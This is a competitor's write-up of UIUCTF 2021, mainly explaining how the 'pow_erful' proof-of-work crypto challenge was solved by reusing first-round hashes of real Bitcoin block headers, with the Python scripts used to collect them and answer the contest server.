
I participated in the University of Illinois Urbana-Champaign’s UIUCTF 2021 event which took place from Sat, 31 July 2021, 08:00 SGT — Mon, 02 Aug. 2021, 08:00 SGT. I wasn’t keen on participating in this CTF but since I joined a new team, I thought I would give it a shot and try out this new experience. I joined the team Social Engineering Experts . I was looking at some Singaporean teams on CTFtime and saw that this team had a form which had a mini cryptography challenge to solve in order to get invited. I thought that now would be a good time to level up and join a bigger team instead of playing with small groups of people who I know. Also one of the leaders Zeyu has some well written writeups so make sure to check that out for the challenges that he solved in this CTF.
Playing in this team was a great experience. The players used HedgeDoc to collaborate, work on and share solutions to various challenges. The Discord server was well organised and since I have no clue how to do even basic web or Rev challenges, it was pretty nice knowing that someone out there was working on those. Great experience! This was definitely the most successful CTF that I have participated in so far as we ranked 18th out of 658 scoring teams. I managed to solve 7 challenges (mostly focused on the cryptography challenges) :


I spent an insane amount of time on the cryptography challenge “pow_erful” and finally managed to solve it at 3:50 am, a few hours before the CTF ended. These are the timestamps of the challenges that I solved :

There were only 4 cryptography challenges of which I solved 3 and Zeyu solved the other one. I wished there were more challenges but all in all, it was once again a great experience. This time, the majority of my time was focused on learning about Bitcoin for the ‘pow_erful’ challenge which was pretty cool since I had no idea how cryptocurrencies worked in general. I couldn’t spend enough time on this CTF since I had to do some school work and also watched the most bizarre Olympics Men’s 100m finals I have ever seen. I still cannot belive that Marcell Jacobs of Italy clocked a 9.80s 100m when he was a long jumper the prior year and only recently started training for sprints (and only very recently cracked the 10s barrier for the 100m). Maybe this will be the start of a great career for him? Anyways, below are the writeups :
| Challenge | Category | Points | Solves |
|---|---|---|---|
| Pow-erful | Crypto | 390 | 16 |
| Dhke-adventure | Crypto | 65 | 64 |
| Dhke-intro | Crypto | 50 | 166 |
| Pwn Warmup | Pwn | 50 | 214 |
| Wasmbaby | Web | 50 | 372 |
| Feedback Survey | Meta | 1 | 167 |
| Join our Discord | Meta | 1 | 417 |
Pow-erful
Server code provided :
import os
import secrets
import hashlib
# 2^64 = a lot of hashes, gpu go brr
FLAG_DIFFICULTY = 64
def main():
for difficulty in range(1, FLAG_DIFFICULTY):
print("You are on: Level", difficulty, "/", FLAG_DIFFICULTY)
print("Please complete this Proof of Work to advance to the next level")
print()
power = ((1 << difficulty) - 1).to_bytes(32, 'big')
request = secrets.token_bytes(2)
print("sha256(", request.hex(), "|| nonce ) &", power.hex(), "== 0")
nonce = bytes.fromhex(input("nonce = "))
print()
hash = hashlib.sha256(request + nonce).digest()
if not all(a & b == 0 for a, b in zip(hash, power)):
print("Incorrect PoW")
return
print("Correct")
print("Congrats!")
print(os.environ["FLAG"])
if __name__ == "__main__":
main()
Lets break down the code. There are 63 levels which we have to pass. Every level, two random bytes are generated. After that, we are asked to input a nonce. This is appended to the two random bytes. After that the hash of the (two random bytes + nonce) is calculated. Since the SHA-256 hashing algorithm is used, this hash will be 32 bytes. Also, every level a power is calculated which is 32 bytes. The main goal is to pass each level and that can be done by making sure that the bitwise and operation of each pair of bytes for the hash and power equals zero (for example - 32nd byte of hash & 32nd byte of power = 0). The power level is generated in such a way that it is made up of mostly leading zeroes with only non zero bytes towards the end. Here are a few power levels (in hex) :
Level 1 : 0000000000000000000000000000000000000000000000000000000000000001
Level 2 : 0000000000000000000000000000000000000000000000000000000000000003
Level 3 : 0000000000000000000000000000000000000000000000000000000000000007
Level 4 : 000000000000000000000000000000000000000000000000000000000000000f
Level 60 : 0000000000000000000000000000000000000000000000000fffffffffffffff
Level 61 : 0000000000000000000000000000000000000000000000001fffffffffffffff
Level 62 : 0000000000000000000000000000000000000000000000003fffffffffffffff
Level 63 : 0000000000000000000000000000000000000000000000007fffffffffffffff
So we can clearly see that most of the bytes are zeroes. For the last level (level 63), there are 8 non-zero bytes and for the first level there is only one non-zero byte. So this means that when the bitwise and operation is being performed, most of the hash bytes will be anded with zero bytes from the power. The only ones we have to care about are the non-zero bytes of the power. So we have to somehow make sure that the hash of the two random bytes plus nonce has at least 8 trailing zero bytes for the last power level. Obviously since SHA-256 is impossible to reverse at the moment, we cannot bruteforce anything over here as pointed out in the challenge description. We had to think of a smarter way to get enough trailing zero bytes for our hash.
After some Googling, I came across this thread. One of the comments said “I think BC hashes are tested to start with zero bits, but as either bit is as likely to be 0 that doesn’t matter much”. So what they were saying was that bitcoin hashes are produced in such a way that they have many leading zero bits (while we needed trailing). Ok that might not seem correct at first but then I looked at the Block hashing algorithm for Bitcoin. The most important details of it are shown below (this is for the block header of a bitcoin block) :

So as shown above, the block header for a bitcoin block consists of 4 bytes of a version number, 32 bytes of the hash of the previous block, 32 bytes of the hash of a Merkle Root (this hash is the link between the block and all the transactions that are within the block and that the miner is looking to process) followed by 4 bytes of a timestamp and then 4 bytes of a field called ‘bits’ (also known as the current target) and then 4 bytes of a nonce which the bitcoin miner increments or changes in order to find a successful hash. Once these 6 fields for the header are added together, it is first reversed and then hashed. This hash is hashed once again (this is very important) and is then reversed. Lets look at a Python implementation below (this is from the same Block Hashing algorithm page linked above) :

So, we can clearly see in the last line hexlify(hash[::-1]).decode("utf-8") that the hash is reversed. What this means is that before reversing the final second hash, it had trailing zeroes, not leading zeroes which is exactly what we need. It only has leading zeroes because it is reversed! Remember that I said that it is important to remember that the header is hashed twice? You can see it is hashed twice in the line hash = hashlib.sha256(hashlib.sha256(header_bin).digest()).digest() Well that plays a huge role in solving the challenge. Since our input appended to the random nonce provided by the server is hashed, this means that we need to use the first hash of the header and provide that to the server. Let me explain this more clearly by building on the example shown above :

We can clearly see from the image above that after the second hash, we get our trailing zeroes (8 trailing zero bytes which is what we need to pass the last level). Looking at the first hash, we can see that the first two bytes are b’\xb9\xd7’. Ok so lets say that for one of the levels, the server provides us with the random two byte nonce of b’\xb9\xd7’. What this means is that if we provide the rest of the first hash (the 30 bytes after b’\xb9\xd7’) as our nonce, the server will append that to b’\xb9\xd7’ and then hash that which will produce the second hash shown above (the one with the 8 trailing zero bytes). Since this second hash has 8 trailing zero bytes, it would pass any level as the last level has 8 trailing non-zero bytes and lower levels have fewer non-zero bytes (assuming the nonce was the correct one provided for this case).
So we can solve this by first generating a massive list of the first hashes of bitcoin blocks. We could store them in a dictionary in a key value pair format where they key would be the first two bytes of the first hash (such as b’\xb9\xd7’) and the next 30 bytes would be the rest of the first hash. Since two bytes have 2^16 or 65536 possibilities, if we could get around 60000 of these pairs, we could maybe pass all 63 levels in a few tries. Firstly, to generate this massive list/dictionary, we needed to use some online website which kept track of Bitcoin blocks and their 6 header components (the version number, Merkle root etc.).
To get this block data, we used the API provided by Blockchain.com for the Blockchain Data. If you click on that link, you can see that for the demo example under the ‘Single Block’ section, all 6 header parameters are visible. So we could create a script which would query this API thousands upon thousands of times and accumulate a massive list of unique first two bytes. When I say first two bytes here I mean we calculate the first hash from the header components data provided by the API and then take the first two bytes of that hash and those first two bytes are going to replicate the two random bytes provided by the server.
Let me summarize this once again. We will first make a request for a single block’s data using the aforementioned API. We will then calculate the first hash by hasing the (version number + previous block hash + hash of Merkle root + time + bits + nonce) i.e. the 6 parameters for a block header and after getting that hash, the first 2 bytes will be the key and next 30 bytes the value in a dictionary. We will run this request many times (and always increment the block number since we want unique blocks) in order to accumulate a lot of key-value pairs. Obviously, if we obtain say 4000 hashes (the first hash), dozens of them will have the same first two bytes which means that they are redundant. So we will need to run it way more than 65536 times since there will be many duplicate first two bytes. Once we collect enough of these key-value pairs, we can save it in a file and use that file for our solve script.
So if the server provides the two random bytes b’\xde\x83’, the solve script will check if the dictionary has a key which matches b’\xde\x83’ and if it does, it will provide the value (the last 30 bytes of the first hash) and output that to the server. The server will then append that to b’\xde\x83’ and hash it again which will give something which ends with at least 8 trailing zero bytes which means it will pass that level. The key here is accumulating enough key value pairs as we need to pass 63 levels. We also used the blocks starting from block number 300,000 because the older blocks didn’t have as many trailing zeroes as the difficulty of mining a bitcoin block increased with time so we would like to use newer versions which have more trailing zeroes (and are hence harder to compute).
The script for the key-value pair finder (multithreading was used in order to speed up computational efficiency and the Bitcoin blocks numbered 300,000 to 600,000 were used) :
import requests
from Crypto.Util.number import long_to_bytes
from hashlib import sha256
import threading
import pickle
from datetime import datetime, timedelta
nonces = pickle.load(open("nonces.pickle", "rb"))
THREAD_SIZE = 7500
NUM_THREADS = 40
START = 300000
NONCESPERSECOND = 10
completed = 0
now = datetime.now()
print(f"now: {now.strftime('%I:%M:%S %p')}")
print(f"eta: {(now + timedelta(seconds=(THREAD_SIZE*NUM_THREADS)//NONCESPERSECOND)).strftime('%I:%M:%S %p')}")
def get_hash(block_number):
try:
block = requests.get(f"https://blockchain.info/rawblock/{block_number}").json()
version = block['ver'].to_bytes(4, "little")
hashPrevBlock = bytes.fromhex(block['prev_block'])[::-1]
hashMerkleRoot = bytes.fromhex(block['mrkl_root'])[::-1]
time = long_to_bytes(block['time'])[::-1]
bits = long_to_bytes(block['bits'])[::-1]
nonce = long_to_bytes(block['nonce'])[::-1]
return sha256(version + hashPrevBlock + hashMerkleRoot + time + bits + nonce).digest()
except ValueError:
return None
except Exception as e:
print(e)
def single_thread(start, end):
for i in range(START + start, START + end):
block_hash = get_hash(i)
if block_hash is not None:
nonces[block_hash[:2].hex()] = block_hash[2:].hex()
else:
print(f"Connection error on block number: {i}")
class myThread (threading.Thread):
def __init__(self, threadID, threadName, startRange, endRange):
threading.Thread.__init__(self)
self.threadID = threadID
self.threadName = threadName
self.startRange = startRange
self.endRange = endRange
def run(self):
global completed
print("Starting " + self.name)
single_thread(self.startRange, self.endRange)
completed += 1
print(f"{completed}. Exiting " + self.name)
# Create new threads
threads = [myThread(i+1, f"Thread-{i+1}", THREAD_SIZE*i, THREAD_SIZE*i + THREAD_SIZE) for i in range(NUM_THREADS)]
# Start new Threads
for thread in threads:
thread.start()
# Join threads
for thread in threads:
thread.join()
print()
#Unique Nonces Found
print(len(nonces))
with open("nonces.pickle", "wb") as file:
pickle.dump(nonces, file)
print("Exiting Main Thread")
While building the key-value pair finder, I used this resource which explains in detail how headers are calculated and this resource which generally explains how blockchain/bitcoin mining works. Also, rarely we got first hashes which when hashed did not end in at least 8 zero bytes. I suspect this has something to do with blocks with an unusual version number due to miners who used the ASICBOOST hardware level mining optimization. But these blocks were very infrequently encountered which meant that most of our blocks gave the deisred hashes. We used the following script to remove them :
import hashlib
import os
from pwn import *
from Crypto.Util.number import *
import pickle
import ast
with open("nonces.pickle", "rb") as f:
nonces = pickle.load(f)
new = {}
count = 0
for randomByte in nonces:
hash = hashlib.sha256(bytes.fromhex(randomByte) + bytes.fromhex(nonces[randomByte]) ).digest()
if((not hash.endswith(b'\x00'*8))):
count += 1
else:
new[randomByte] = nonces[randomByte]
print(count)
with open("nonces.pickle", "wb") as f:
pickle.dump(new, f)
Since we would probably not get all 65,536 possible key-value pairs, we still needed to increase our probability of success of passing all levels. Even if hypothetically we got around 63,000 key-value pairs out of the 65,536 possible pairs, we would still need to hope that the remaining 2536 pairs were not required by the server (the random two bytes). To increase our probability of success, what I did was that I created a script which computed a valid nonce we provide to the server for every possible random two bytes (65536 of those) for the first 14 levels. This means that we would always pass the first 14 levels and hence further decrease the probability of an uncomputed key-value pair being generated by the server after the 14 levels. The script for the brute force for the first 14 levels is shown below :
import os
import secrets
import hashlib
from Crypto.Util.number import *
rainbowTable = []
powerList = []
FLAG_DIFFICULTY = 64
for difficulty in range(1, FLAG_DIFFICULTY):
power = ((1 << difficulty) - 1).to_bytes(32, 'big')
powerList.append(power)
constCounter = 0
for i in range(14):
tempList = []
for j in range(65536):
randomByte = long_to_bytes(j)
c = constCounter
temp = hashlib.sha256(randomByte + long_to_bytes(c)).digest()
while( not all (a & b == 0 for a, b in zip(temp, powerList[i]) ) ):
c += 1
temp = hashlib.sha256(randomByte + long_to_bytes(c)).digest()
tempList.append(long_to_bytes(c))
constCounter = c
rainbowTable.append(tempList)
#print(tempList)
print(i)
with open("rainbowTable.txt", "w") as f:
f.write(str(rainbowTable))
Since different computers were used to get as many key-value pairs as possible in a reasonable amount of time (still many hours), this generated multiple ‘nonces.pickle’ files so we used the following script to merge two ‘nonces.pickle’ (by renaming one of them to ‘nonces2.pickle’) files and combine them to get an updated list of unique nonces (when I say nonce I mean key-value pairs) :
import pickle
nonces = pickle.load(open("nonces.pickle", "rb"))
nonces2 = pickle.load(open("nonces2.pickle", "rb"))
print(len(nonces))
print(len(nonces2))
nonces.update(nonces2)
print(len(nonces))
pickle.dump(nonces, open("nonces.pickle", "wb"))
So after spending many hours generating a massive dictionary of key-value pairs, we generated a file with 64,621 unique and valid key-value pairs. That file (nonces.pickle) can be found here. Additionally, the file ‘rainbowTable.txt’ which contains the solutions for every two random bytes for the first 14 levels can be found here. After generating these two files, we wrote our solve script :
import hashlib
import os
from pwn import *
from Crypto.Util.number import *
import pickle
import ast
with open("nonces.pickle", "rb") as f:
nonces = pickle.load(f)
with open("rainbowTable.txt", "r") as f2:
rainbowTable = ast.literal_eval(f2.read())
local = False
debug = False
if local:
r = process(["python3", "test.py"], level='debug') if debug else process(["python3", "test.py"])
else:
r = remote("pow-erful.chal.uiuc.tf", 1337, level = 'debug') if debug else remote("pow-erful.chal.uiuc.tf", 1337)
for level in range(63):
r.recvuntil("sha256( ")
randomBytes = r.recvuntil(' ').strip()
if (level < 14):
nonce = rainbowTable[level][bytes_to_long(bytes.fromhex( randomBytes.decode() ) )].hex()
else:
nonce = nonces[randomBytes.decode()]
print(level, nonce, randomBytes)
r.sendlineafter("nonce = ", nonce)
r.recvline()
print(r.recvline())
print(r.recvall())
For the solve script, I am printing the level number followed by the nonce we send to the server and the two random bytes the server generates for each level. After running it, we got the flag (I tested it a few times and it worked most of the times as we have 98.603% of all unique key-value pairs) :
